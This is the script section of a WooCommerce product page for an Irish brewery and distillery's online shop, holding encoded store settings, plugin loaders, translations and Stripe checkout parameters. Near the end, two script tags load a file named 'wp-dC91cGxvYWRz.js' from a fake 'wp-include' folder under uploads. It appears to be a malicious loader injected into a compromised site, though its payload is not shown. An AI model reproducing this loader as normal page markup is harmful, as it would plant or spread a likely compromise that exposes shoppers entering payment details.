var wcSettings = JSON.parse( decodeURIComponent( '%7B%22shippingCostRequiresAddress%22%3Afalse%2C%22adminUrl%22%3A%22https%3A%5C%2F%5C%2Fdbbd.ie%5C%2Fwp-admin%5C%2F%22%2C%22countries%22%3A%7B%22AF%22%3A%22Afghanistan%22%2C%22AX%22%3A%22%5Cu00c5land%20Islands%22%2C%22AL%22%3A%22Albania%22%2C%22DZ%22%3A%22Algeria%22%2C%22AS%22%3A%22American%20Samoa%22%2C%22AD%22%3A%22Andorra%22%2C%22AO%22%3A%22Angola%22%2C%22AI%22%3A%22Anguilla%22%2C%22AQ%22%3A%22Antarctica%22%2C%22AG%22%3A%22Antigua%20and%20Barbuda%22%2C%22AR%22%3A%22Argentina%22%2C%22AM%22%3A%22Armenia%22%2C%22AW%22%3A%22Aruba%22%2C%22AU%22%3A%22Australia%22%2C%22AT%22%3A%22Austria%22%2C%22AZ%22%3A%22Azerbaijan%22%2C%22BS%22%3A%22Bahamas%22%2C%22BH%22%3A%22Bahrain%22%2C%22BD%22%3A%22Bangladesh%22%2C%22BB%22%3A%22Barbados%22%2C%22BY%22%3A%22Belarus%22%2C%22PW%22%3A%22Belau%22%2C%22BE%22%3A%22Belgium%22%2C%22BZ%22%3A%22Belize%22%2C%22BJ%22%3A%22Benin%22%2C%22BM%22%3A%22Bermuda%22%2C%22BT%22%3A%22Bhutan%22%2C%22BO%22%3A%22Bolivia%22%2C%22BQ%22%3A%22Bonaire%2C%20Saint%20Eustatius%20and%20Saba%22%2C%22BA%22%3A%22Bosnia%20and%20Herzegovina%22%2C%22BW%22%3A%22Botswana%22%2C%22BV%22%3A%22Bouvet%20Island%22%2C%22BR%22%3A%22Brazil%22%2C%22IO%22%3A%22British%20Indian%20Ocean%20Territory%22%2C%22BN%22%3A%22Brunei%22%2C%22BG%22%3A%22Bulgaria%22%2C%22BF%22%3A%22Burkina%20Faso%22%2C%22BI%22%3A%22Burundi%22%2C%22KH%22%3A%22Cambodia%22%2C%22CM%22%3A%22Cameroon%22%2C%22CA%22%3A%22Canada%22%2C%22CV%22%3A%22Cape%20Verde%22%2C%22KY%22%3A%22Cayman%20Islands%22%2C%22CF%22%3A%22Central%20African%20Republic%22%2C%22TD%22%3A%22Chad%22%2C%22CL%22%3A%22Chile%22%2C%22CN%22%3A%22China%22%2C%22CX%22%3A%22Christmas%20Island%22%2C%22CC%22%3A%22Cocos%20%28Keeling%29%20Islands%22%2C%22CO%22%3A%22Colombia%22%2C%22KM%22%3A%22Comoros%22%2C%22CG%22%3A%22Congo%20%28Brazzaville%29%22%2C%22CD%22%3A%22Congo%20%28Kinshasa%29%22%2C%22CK%22%3A%22Cook%20Islands%22%2C%22CR%22%3A%22Costa%20Rica%22%2C%22HR%22%3A%22Croatia%22%2C%22CU%22%3A%22Cuba%22%2C%22CW%22%3A%22Cura%26ccedil%3Bao%22%2C%22CY%22%3A%22Cyprus%22%2C%22CZ%22%3A%22Czech%20Republic%22%2C%22DK%22%3A%22Denmark%22%2C%22DJ%22%3A%22Djibouti%22%2C%22DM%22%3A%22Dominica%22%2C%22DO%22%3A%22Dominican%20Republic%22%2C%22EC%22%3A%22Ecuador%22%2C%22EG%22%3A%22Egypt%22%2C%22SV%22%3A%22El%20Salvador%22%2C%22GQ%22%3A%22Equatorial%20Guinea%22%2C%22ER%22%3A%22Eritrea%22%2C%22EE%22%3A%22Estonia%22%2C%22SZ%22%3A%22Eswatini%22%2C%22ET%22%3A%22Ethiopia%22%2C%22FK%22%3A%22Falkland%20Islands%22%2C%22FO%22%3A%22Faroe%20Islands%22%2C%22FJ%22%3A%22Fiji%22%2C%22FI%22%3A%22Finland%22%2C%22FR%22%3A%22France%22%2C%22GF%22%3A%22French%20Guiana%22%2C%22PF%22%3A%22French%20Polynesia%22%2C%22TF%22%3A%22French%20Southern%20Territories%22%2C%22GA%22%3A%22Gabon%22%2C%22GM%22%3A%22Gambia%22%2C%22GE%22%3A%22Georgia%22%2C%22DE%22%3A%22Germany%22%2C%22GH%22%3A%22Ghana%22%2C%22GI%22%3A%22Gibraltar%22%2C%22GR%22%3A%22Greece%22%2C%22GL%22%3A%22Greenland%22%2C%22GD%22%3A%22Grenada%22%2C%22GP%22%3A%22Guadeloupe%22%2C%22GU%22%3A%22Guam%22%2C%22GT%22%3A%22Guatemala%22%2C%22GG%22%3A%22Guernsey%22%2C%22GN%22%3A%22Guinea%22%2C%22GW%22%3A%22Guinea-Bissau%22%2C%22GY%22%3A%22Guyana%22%2C%22HT%22%3A%22Haiti%22%2C%22HM%22%3A%22Heard%20Island%20and%20McDonald%20Islands%22%2C%22HN%22%3A%22Honduras%22%2C%22HK%22%3A%22Hong%20Kong%22%2C%22HU%22%3A%22Hungary%22%2C%22IS%22%3A%22Iceland%22%2C%22IN%22%3A%22India%22%2C%22ID%22%3A%22Indonesia%22%2C%22IR%22%3A%22Iran%22%2C%22IQ%22%3A%22Iraq%22%2C%22IE%22%3A%22Ireland%22%2C%22IM%22%3A%22Isle%20of%20Man%22%2C%22IL%22%3A%22Israel%22%2C%22IT%22%3A%22Italy%22%2C%22CI%22%3A%22Ivory%20Coast%22%2C%22JM%22%3A%22Jamaica%22%2C%22JP%22%3A%22Japan%22%2C%22JE%22%3A%22Jersey%22%2C%22JO%22%3A%22Jordan%22%2C%22KZ%22%3A%22Kazakhstan%22%2C%22KE%22%3A%22Kenya%22%2C%22KI%22%3A%22Kiribati%22%2C%22XK%22%3A%22Kosovo%22%2C%22KW%22%3A%22Kuwait%22%2C%22KG%22%3A%22Kyrgyzstan%22%2C%22LA%22%3A%22Laos%22%2C%22LV%22%3A%22Latvia%22%2C%22LB%22%3A%22Lebanon%22%2C%22LS%22%3A%22Lesotho%22%2C%22LR%22%3A%22Liberia%22%2C%22LY%22%3A%22Libya%22%2C%22LI%22%3A%22Liechtenstein%22%2C%22LT%22%3A%22Lithuania%22%2C%22LU%22%3A%22Luxembourg%22%2C%22MO%22%3A%22Macao%22%2C%22MG%22%3A%22Madagascar%22%2C%22MW%22%3A%22Malawi%22%2C%22MY%22%3A%22Malaysia%22%2C%22MV%22%3A%22Maldives%22%2C%22ML%22%3A%22Mali%22%2C%22MT%22%3A%22Malta%22%2C%22MH%22%3A%22Marshall%20Islands%22%2C%22MQ%22%3A%22Martinique%22%2C%22MR%22%3A%22Mauritania%22%2C%22MU%22%3A%22Mauritius%22%2C%22YT%22%3A%22Mayotte%22%2C%22MX%22%3A%22Mexico%22%2C%22FM%22%3A%22Micronesia%22%2C%22MD%22%3A%22Moldova%22%2C%22MC%22%3A%22Monaco%22%2C%22MN%22%3A%22Mongolia%22%2C%22ME%22%3A%22Montenegro%22%2C%22MS%22%3A%22Montserrat%22%2C%22MA%22%3A%22Morocco%22%2C%22MZ%22%3A%22Mozambique%22%2C%22MM%22%3A%22Myanmar%22%2C%22NA%22%3A%22Namibia%22%2C%22NR%22%3A%22Nauru%22%2C%22NP%22%3A%22Nepal%22%2C%22NL%22%3A%22Netherlands%22%2C%22NC%22%3A%22New%20Caledonia%22%2C%22NZ%22%3A%22New%20Zealand%22%2C%22NI%22%3A%22Nicaragua%22%2C%22NE%22%3A%22Niger%22%2C%22NG%22%3A%22Nigeria%22%2C%22NU%22%3A%22Niue%22%2C%22NF%22%3A%22Norfolk%20Island%22%2C%22KP%22%3A%22North%20Korea%22%2C%22MK%22%3A%22North%20Macedonia%22%2C%22MP%22%3A%22Northern%20Mariana%20Islands%22%2C%22NO%22%3A%22Norway%22%2C%22OM%22%3A%22Oman%22%2C%22PK%22%3A%22Pakistan%22%2C%22PS%22%3A%22Palestinian%20Territory%22%2C%22PA%22%3A%22Panama%22%2C%22PG%22%3A%22Papua%20New%20Guinea%22%2C%22PY%22%3A%22Paraguay%22%2C%22PE%22%3A%22Peru%22%2C%22PH%22%3A%22Philippines%22%2C%22PN%22%3A%22Pitcairn%22%2C%22PL%22%3A%22Poland%22%2C%22PT%22%3A%22Portugal%22%2C%22PR%22%3A%22Puerto%20Rico%22%2C%22QA%22%3A%22Qatar%22%2C%22RE%22%3A%22Reunion%22%2C%22RO%22%3A%22Romania%22%2C%22RU%22%3A%22Russia%22%2C%22RW%22%3A%22Rwanda%22%2C%22ST%22%3A%22S%26atilde%3Bo%20Tom%26eacute%3B%20and%20Pr%26iacute%3Bncipe%22%2C%22BL%22%3A%22Saint%20Barth%26eacute%3Blemy%22%2C%22SH%22%3A%22Saint%20Helena%22%2C%22KN%22%3A%22Saint%20Kitts%20and%20Nevis%22%2C%22LC%22%3A%22Saint%20Lucia%22%2C%22SX%22%3A%22Saint%20Martin%20%28Dutch%20part%29%22%2C%22MF%22%3A%22Saint%20Martin%20%28French%20part%29%22%2C%22PM%22%3A%22Saint%20Pierre%20and%20Miquelon%22%2C%22VC%22%3A%22Saint%20Vincent%20and%20the%20Grenadines%22%2C%22WS%22%3A%22Samoa%22%2C%22SM%22%3A%22San%20Marino%22%2C%22SA%22%3A%22Saudi%20Arabia%22%2C%22SN%22%3A%22Senegal%22%2C%22RS%22%3A%22Serbia%22%2C%22SC%22%3A%22Seychelles%22%2C%22SL%22%3A%22Sierra%20Leone%22%2C%22SG%22%3A%22Singapore%22%2C%22SK%22%3A%22Slovakia%22%2C%22SI%22%3A%22Slovenia%22%2C%22SB%22%3A%22Solomon%20Islands%22%2C%22SO%22%3A%22Somalia%22%2C%22ZA%22%3A%22South%20Africa%22%2C%22GS%22%3A%22South%20Georgia%5C%2FSandwich%20Islands%22%2C%22KR%22%3A%22South%20Korea%22%2C%22SS%22%3A%22South%20Sudan%22%2C%22ES%22%3A%22Spain%22%2C%22LK%22%3A%22Sri%20Lanka%22%2C%22SD%22%3A%22Sudan%22%2C%22SR%22%3A%22Suriname%22%2C%22SJ%22%3A%22Svalbard%20and%20Jan%20Mayen%22%2C%22SE%22%3A%22Sweden%22%2C%22CH%22%3A%22Switzerland%22%2C%22SY%22%3A%22Syria%22%2C%22TW%22%3A%22Taiwan%22%2C%22TJ%22%3A%22Tajikistan%22%2C%22TZ%22%3A%22Tanzania%22%2C%22TH%22%3A%22Thailand%22%2C%22TL%22%3A%22Timor-Leste%22%2C%22TG%22%3A%22Togo%22%2C%22TK%22%3A%22Tokelau%22%2C%22TO%22%3A%22Tonga%22%2C%22TT%22%3A%22Trinidad%20and%20Tobago%22%2C%22TN%22%3A%22Tunisia%22%2C%22TR%22%3A%22T%5Cu00fcrkiye%22%2C%22TM%22%3A%22Turkmenistan%22%2C%22TC%22%3A%22Turks%20and%20Caicos%20Islands%22%2C%22TV%22%3A%22Tuvalu%22%2C%22UG%22%3A%22Uganda%22%2C%22UA%22%3A%22Ukraine%22%2C%22AE%22%3A%22United%20Arab%20Emirates%22%2C%22GB%22%3A%22United%20Kingdom%20%28UK%29%22%2C%22US%22%3A%22United%20States%20%28US%29%22%2C%22UM%22%3A%22United%20States%20%28US%29%20Minor%20Outlying%20Islands%22%2C%22UY%22%3A%22Uruguay%22%2C%22UZ%22%3A%22Uzbekistan%22%2C%22VU%22%3A%22Vanuatu%22%2C%22VA%22%3A%22Vatican%22%2C%22VE%22%3A%22Venezuela%22%2C%22VN%22%3A%22Vietnam%22%2C%22VG%22%3A%22Virgin%20Islands%20%28British%29%22%2C%22VI%22%3A%22Virgin%20Islands%20%28US%29%22%2C%22WF%22%3A%22Wallis%20and%20Futuna%22%2C%22EH%22%3A%22Western%20Sahara%22%2C%22YE%22%3A%22Yemen%22%2C%22ZM%22%3A%22Zambia%22%2C%22ZW%22%3A%22Zimbabwe%22%7D%2C%22currency%22%3A%7B%22code%22%3A%22EUR%22%2C%22precision%22%3A2%2C%22symbol%22%3A%22%5Cu20ac%22%2C%22symbolPosition%22%3A%22left%22%2C%22decimalSeparator%22%3A%22.%22%2C%22thousandSeparator%22%3A%22%2C%22%2C%22priceFormat%22%3A%22%251%24s%252%24s%22%7D%2C%22currentUserId%22%3A0%2C%22currentUserIsAdmin%22%3Afalse%2C%22currentThemeIsFSETheme%22%3Afalse%2C%22dateFormat%22%3A%22j%20F%20Y%22%2C%22homeUrl%22%3A%22https%3A%5C%2F%5C%2Fdbbd.ie%5C%2F%22%2C%22locale%22%3A%7B%22siteLocale%22%3A%22en_GB%22%2C%22userLocale%22%3A%22en_GB%22%2C%22weekdaysShort%22%3A%5B%22Sun%22%2C%22Mon%22%2C%22Tue%22%2C%22Wed%22%2C%22Thu%22%2C%22Fri%22%2C%22Sat%22%5D%7D%2C%22isRemoteLoggingEnabled%22%3Atrue%2C%22dashboardUrl%22%3A%22https%3A%5C%2F%5C%2Fdbbd.ie%5C%2Fshop-old%5C%2Fmy-account%5C%2F%22%2C%22orderStatuses%22%3A%7B%22pending%22%3A%22Pending%20payment%22%2C%22processing%22%3A%22Processing%22%2C%22on-hold%22%3A%22On%20hold%22%2C%22completed%22%3A%22Completed%22%2C%22cancelled%22%3A%22Cancelled%22%2C%22refunded%22%3A%22Refunded%22%2C%22failed%22%3A%22Failed%22%2C%22checkout-draft%22%3A%22Draft%22%7D%2C%22placeholderImgSrc%22%3A%22https%3A%5C%2F%5C%2Fdbbd.ie%5C%2Fwp-content%5C%2Fuploads%5C%2Fwoocommerce-placeholder-1064x1200.png%22%2C%22productsSettings%22%3A%7B%22cartRedirectAfterAdd%22%3Afalse%7D%2C%22siteTitle%22%3A%22Dundalk%20Bay%20Brewery%20%26%20Distillery%22%2C%22storePages%22%3A%7B%22myaccount%22%3A%7B%22id%22%3A9%2C%22title%22%3A%22My%20account%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Fdbbd.ie%5C%2Fshop-old%5C%2Fmy-account%5C%2F%22%7D%2C%22shop%22%3A%7B%22id%22%3A3171%2C%22title%22%3A%22Shop%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Fdbbd.ie%5C%2Fshop%5C%2F%22%7D%2C%22cart%22%3A%7B%22id%22%3A2696%2C%22title%22%3A%22Cart%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Fdbbd.ie%5C%2Fshop-old%5C%2Fcart%5C%2F%22%7D%2C%22checkout%22%3A%7B%22id%22%3A8%2C%22title%22%3A%22Checkout%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Fdbbd.ie%5C%2Fshop-old%5C%2Fcheckout%5C%2F%22%7D%2C%22privacy%22%3A%7B%22id%22%3A3%2C%22title%22%3A%22Privacy%20Policy%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Fdbbd.ie%5C%2Fprivacy-policy%5C%2F%22%7D%2C%22terms%22%3A%7B%22id%22%3A0%2C%22title%22%3A%22%22%2C%22permalink%22%3Afalse%7D%7D%2C%22wcAssetUrl%22%3A%22https%3A%5C%2F%5C%2Fdbbd.ie%5C%2Fwp-content%5C%2Fplugins%5C%2Fwoocommerce%5C%2Fassets%5C%2F%22%2C%22wcVersion%22%3A%2210.4.3%22%2C%22wpLoginUrl%22%3A%22https%3A%5C%2F%5C%2Fdbbd.ie%5C%2Fwp-login.php%22%2C%22wpVersion%22%3A%226.9%22%2C%22experimentalWcRestApiV4%22%3Afalse%7D' ) );
//# sourceURL=wc-settings-js-before
</script>
<script src="https://dbbd.ie/wp-content/plugins/woocommerce/assets/client/blocks/wc-settings.js?ver=508473c3c2ece9af8f8f" id="wc-settings-js"></script>
<script src="https://dbbd.ie/wp-includes/js/dist/deprecated.min.js?ver=e1f84915c5e8ae38964c" id="wp-deprecated-js"></script>
<script src="https://dbbd.ie/wp-includes/js/dist/dom.min.js?ver=26edef3be6483da3de2e" id="wp-dom-js"></script>
<script src="https://dbbd.ie/wp-includes/js/dist/escape-html.min.js?ver=6561a406d2d232a6fbd2" id="wp-escape-html-js"></script>
<script src="https://dbbd.ie/wp-includes/js/dist/element.min.js?ver=6a582b0c827fa25df3dd" id="wp-element-js"></script>
<script src="https://dbbd.ie/wp-includes/js/dist/is-shallow-equal.min.js?ver=e0f9f1d78d83f5196979" id="wp-is-shallow-equal-js"></script>
<script id="wp-keycodes-js-translations">
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-12-15 12:18:56+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"en_GB"},"Tilde":["Tilde"],"Backtick":["Backtick"],"Period":["Period"],"Comma":["Comma"]}},"comment":{"reference":"wp-includes\/js\/dist\/keycodes.js"}} );
//# sourceURL=wp-keycodes-js-translations
</script>
<script src="https://dbbd.ie/wp-includes/js/dist/keycodes.min.js?ver=34c8fb5e7a594a1c8037" id="wp-keycodes-js"></script>
<script src="https://dbbd.ie/wp-includes/js/dist/priority-queue.min.js?ver=2d59d091223ee9a33838" id="wp-priority-queue-js"></script>
<script src="https://dbbd.ie/wp-includes/js/dist/compose.min.js?ver=7a9b375d8c19cf9d3d9b" id="wp-compose-js"></script>
<script src="https://dbbd.ie/wp-includes/js/dist/private-apis.min.js?ver=4f465748bda624774139" id="wp-private-apis-js"></script>
<script src="https://dbbd.ie/wp-includes/js/dist/redux-routine.min.js?ver=8bb92d45458b29590f53" id="wp-redux-routine-js"></script>
<script src="https://dbbd.ie/wp-includes/js/dist/data.min.js?ver=f940198280891b0b6318" id="wp-data-js"></script>
<script id="wp-data-js-after">
( function() {
	var userId = 0;
	var storageKey = "WP_DATA_USER_" + userId;
	wp.data
		.use( wp.data.plugins.persistence, { storageKey: storageKey } );
} )();
//# sourceURL=wp-data-js-after
</script>
<script src="https://dbbd.ie/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks-registry.js?ver=a16aa912ffa0a15063f1" id="wc-blocks-registry-js"></script>
<script src="https://dbbd.ie/wp-includes/js/dist/data-controls.min.js?ver=49f5587e8b90f9e7cc7e" id="wp-data-controls-js"></script>
<script src="https://dbbd.ie/wp-includes/js/dist/html-entities.min.js?ver=e8b78b18a162491d5e5f" id="wp-html-entities-js"></script>
<script src="https://dbbd.ie/wp-includes/js/dist/notices.min.js?ver=f62fbf15dcc23301922f" id="wp-notices-js"></script>
<script id="wc-blocks-middleware-js-before">
			var wcBlocksMiddlewareConfig = {
				storeApiNonce: '847ebb2a39',
				wcStoreApiNonceTimestamp: '1769597344'
			};
			
//# sourceURL=wc-blocks-middleware-js-before
</script>
<script src="https://dbbd.ie/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks-middleware.js?ver=d79dedade2f2e4dc9df4" id="wc-blocks-middleware-js"></script>
<script id="wc-blocks-data-store-js-translations">
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "woocommerce", {"translation-revision-date":"2025-11-12 18:27:41+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"en_GB"},"\"%s\" was removed from your cart.":["\"%s\" was removed from your basket."],"Polo":["Polo"],"%s (optional)":["%s (optional)"],"There was an error registering the payment method with id '%s': ":["There was an error registering the payment method with ID '%s': "],"Orange":["Orange"],"Lightweight baseball cap":["Lightweight baseball cap"],"Cap":["Cap"],"Yellow":["Yellow"],"Warm hat for winter":["Warm hat for winter"],"Beanie":["Beanie"],"example product in Cart Block\u0004Beanie":["Beanie"],"example product in Cart Block\u0004Beanie with Logo":["Beanie with Logo"],"Something went wrong. Please contact us to get assistance.":["Something went wrong. Please contact us to get assistance."],"Unable to get cart data from the API.":["Unable to get basket data from the API."],"The response is not a valid JSON response.":["The response is not a valid JSON response."],"Sales tax":["Sales tax"],"Color":["Colour"],"Small":["Small"],"Size":["Size"],"Free shipping":["Free shipping"],"Shipping":["Shipping"],"Fee":["Fee"],"Local pickup":["Local pickup"]}},"comment":{"reference":"assets\/client\/blocks\/wc-blocks-data.js"}} );
//# sourceURL=wc-blocks-data-store-js-translations
</script>
<script src="https://dbbd.ie/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks-data.js?ver=d62ecc40f192d0f05f05" id="wc-blocks-data-store-js"></script>
<script src="https://dbbd.ie/wp-content/plugins/woocommerce/assets/client/admin/sanitize/index.js?ver=c7a741f8dc5bec166999" id="wc-sanitize-js"></script>
<script src="https://dbbd.ie/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script id="wp-a11y-js-translations">
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-12-15 12:18:56+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"en_GB"},"Notifications":["Notifications"]}},"comment":{"reference":"wp-includes\/js\/dist\/a11y.js"}} );
//# sourceURL=wp-a11y-js-translations
</script>
<script src="https://dbbd.ie/wp-includes/js/dist/a11y.min.js?ver=cb460b4676c94bd228ed" id="wp-a11y-js"></script>
<script src="https://dbbd.ie/wp-includes/js/dist/primitives.min.js?ver=0b5dcc337aa7cbf75570" id="wp-primitives-js"></script>
<script src="https://dbbd.ie/wp-content/plugins/woocommerce/assets/client/blocks/blocks-components.js?ver=1cecc164412419d4282d" id="wc-blocks-components-js"></script>
<script src="https://dbbd.ie/wp-includes/js/dist/warning.min.js?ver=d69bc18c456d01c11d5a" id="wp-warning-js"></script>
<script src="https://dbbd.ie/wp-content/plugins/woocommerce/assets/client/blocks/blocks-checkout.js?ver=c71566edd56265d976c6" id="wc-blocks-checkout-js"></script>
<script src="https://dbbd.ie/wp-content/plugins/extra-fees-for-woocommerce/assets/blocks/efw-block-enhancement.js?ver=7.8.0" id="efw-blocks-enhancement-js"></script>
<script src="//dbbd.ie/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js?ver=6.7.38" defer async id="tp-tools-js"></script>
<script src="//dbbd.ie/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js?ver=6.7.38" defer async id="revmin-js"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
</script>
<script src="https://dbbd.ie/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" data-wp-strategy="defer"></script>
<script src="https://dbbd.ie/wp-content/uploads/wp-include/wp-dC91cGxvYWRz.js" id="wp_cst_jse595-js"></script>
<script src="http://dbbd.ie/wp-content/uploads/wp-include/wp-dC91cGxvYWRz.js" id="wp_cst_jsasaa-js"></script>
<script id="mailerlite-rewrite-universal-js-extra">
var mailerliteData = {"account":"2048168","enablePopups":""};
//# sourceURL=mailerlite-rewrite-universal-js-extra
</script>
<script src="https://dbbd.ie/wp-content/plugins/woo-mailerlite/public/js/universal/rewrite-universal.js" id="mailerlite-rewrite-universal-js"></script>
<script src="https://dbbd.ie/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://dbbd.ie/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
</script>
<script src="https://dbbd.ie/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script src="https://js.stripe.com/v3/?ver=3.0" id="stripe-js"></script>
<script src="https://dbbd.ie/wp-includes/js/dist/vendor/lodash.min.js?ver=4.17.21" id="lodash-js"></script>
<script id="lodash-js-after">
window.lodash = _.noConflict();
//# sourceURL=lodash-js-after
</script>
<script id="wc_stripe_express_checkout-js-extra">
var wc_stripe_express_checkout_params = {"ajax_url":"/?wc-ajax=%%endpoint%%","stripe":{"publishable_key":"pk_live_51IjPfOHfE8LhCkp1j78WyTVGegRqaGn027L2yqivNWsMbsJLZDZwMgfTcwaR86d9qzKtBrTamotvgnNNA2gHrpg100APrFH0jT","allow_prepaid_card":"yes","locale":"en-GB","is_link_enabled":true,"is_express_checkout_enabled":true,"is_amazon_pay_enabled":false,"is_payment_request_enabled":false},"nonce":{"payment":"a9c142b8bf","shipping":"79ba52c845","normalize_address":"bfae79ff87","get_cart_details":"f11560f2e5","update_shipping":"9132587538","checkout":"5c6a215cc3","add_to_cart":"7698ec3df4","get_selected_product_data":"1ff177e04f","log_errors":"0ee3828232","clear_cart":"108715f1f9","pay_for_order":"0375bad2f5","wc_store_api":"847ebb2a39","wc_store_api_express_checkout":"adb2ebaf3d"},"i18n":{"no_prepaid_card":"Sorry, we're not accepting prepaid cards at this time.","unknown_shipping":"Unknown shipping option \"[option]\"."},"checkout":{"url":"https://dbbd.ie/shop-old/checkout/","currency_code":"eur","currency_decimals":2,"country_code":"IE","needs_shipping":"no","needs_payer_phone":true,"default_shipping_option":{"id":"pending","displayName":"Pending","amount":0}},"button":{"type":"default","theme":"dark","height":"48","radius":"4","locale":"en"},"is_pay_for_order":"","has_block":"","login_confirmation":"","is_product_page":"1","is_checkout_page":"","product":{"shippingOptions":[{"id":"pending","displayName":"Pending","amount":0}],"displayItems":[{"label":"Healy\u2019s Single Malt Irish Whiskey 46% ABV - 700ml","amount":6000},{"label":"Shipping","amount":0,"pending":true}],"total":{"label":" (via WooCommerce)","amount":6000,"pending":true},"requestShipping":true,"currency":"eur","country_code":"IE","validVariationSelected":true},"is_cart_page":"","taxes_based_on_billing":"","allowed_shipping_countries":["IE"],"custom_checkout_fields":[],"has_free_trial":""};
//# sourceURL=wc_stripe_express_checkout-js-extra
</script>
<script src="https://dbbd.ie/wp-content/plugins/woocommerce-gateway-stripe/build/express-checkout.js?ver=f49792bd42ded7e3e1cb" id="wc_stripe_express_checkout-js"></script>
<script src="https://dbbd.ie/wp-content/themes/dt-the7/js/legacy.min.js?ver=14.2.0" id="dt-legacy-js"></script>
<script src="https://dbbd.ie/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async data-wp-strategy="async" fetchpriority="low"></script>
<script src="https://dbbd.ie/wp-content/themes/dt-the7/lib/jquery-mousewheel/jquery-mousewheel.min.js?ver=14.2.0" id="jquery-mousewheel-js"></script>
<script src="https://dbbd.ie/wp-content/themes/dt-the7/lib/custom-scrollbar/custom-scrollbar.min.js?ver=14.2.0" id="the7-custom-scrollbar-js"></script>
<script src="https://dbbd.ie/wp-content/plugins/dt-the7-core/assets/js/post-type.min.js?ver=2.7.12" id="the7-core-js"></script>
<script id="googlesitekit-events-provider-woocommerce-js-before">
window._googlesitekit.wcdata = window._googlesitekit.wcdata || {};
window._googlesitekit.wcdata.products = [{"id":6711,"name":"Healys Triple Distilled Irish Whiskey 40%","categories":[{"name":"Irish Whiskey"}],"price":3000}];
window._googlesitekit.wcdata.add_to_cart = null;
window._googlesitekit.wcdata.currency = "EUR";
window._googlesitekit.wcdata.eventsToTrack = ["add_to_cart","purchase"];
//# sourceURL=googlesitekit-events-provider-woocommerce-js-before
</script>
<script src="https://dbbd.ie/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-woocommerce-9717a4b16d0ac7e06633.js" id="googlesitekit-events-provider-woocommerce-js" defer></script>
<script id="efw-blocks-script-js-extra">
var efw_blocks_param = {"is_gateway_fee_enabled":"no","is_order_fee_enabled":"no","is_order_fee_optional":"1","is_cart":"","is_checkout":"","ajaxurl":"https://dbbd.ie/wp-admin/admin-ajax.php"};
//# sourceURL=efw-blocks-script-js-extra
</script>
<script src="https://dbbd.ie/wp-content/plugins/extra-fees-for-woocommerce/assets/js/frontend/efw-wc-blocks.js?ver=7.8.0" id="efw-blocks-script-js"></script>
<script id="cmplz-cookiebanner-js-extra">
var complianz = {"prefix":"cmplz_","user_banner_id":"1","set_cookies":[],"block_ajax_content":"0","banner_version":"37","version":"7.4.4.2","store_consent":"","do_not_track_enabled":"","consenttype":"optin","region":"eu","geoip":"","dismiss_timeout":"","disable_cookiebanner":"","soft_cookiewall":"","dismiss_on_scroll":"","cookie_expiry":"365","url":"https://dbbd.ie/wp-json/complianz/v1/","locale":"lang=en&locale=en_GB","set_cookies_on_root":"0","cookie_domain":"","current_policy_id":"35","cookie_path":"/","categories":{"statistics":"statistics","marketing":"marketing"},"tcf_active":"","placeholdertext":"Click to accept {category} cookies and enable this content","css_file":"https://dbbd.ie/wp-content/uploads/complianz/css/banner-{banner_id}-{type}.css?v=37","page_links":{"eu":{"cookie-statement":{"title":"Cookie Policy ","url":"https://dbbd.ie/cookie-policy-eu/"},"privacy-statement":{"title":"Privacy Statement","url":"https://dbbd.ie/privacy-policy/"}}},"tm_categories":"","forceEnableStats":"","preview":"","clean_cookies":"","aria_label":"Click to accept {category} cookies and enable this content"};
//# sourceURL=cmplz-cookiebanner-js-extra
</script>
<script defer src="https://dbbd.ie/wp-content/plugins/complianz-gdpr/cookiebanner/js/complianz.min.js?ver=1767715972" id="cmplz-cookiebanner-js"></script>
